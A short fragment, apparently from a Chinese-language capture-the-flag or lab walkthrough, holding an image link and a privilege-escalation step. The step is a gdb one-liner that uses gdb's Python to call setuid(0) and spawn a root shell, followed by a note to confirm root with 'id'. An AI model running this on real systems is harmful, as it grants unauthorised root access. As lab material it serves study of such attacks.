 提权,/usr/bin/gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit,id确认是root,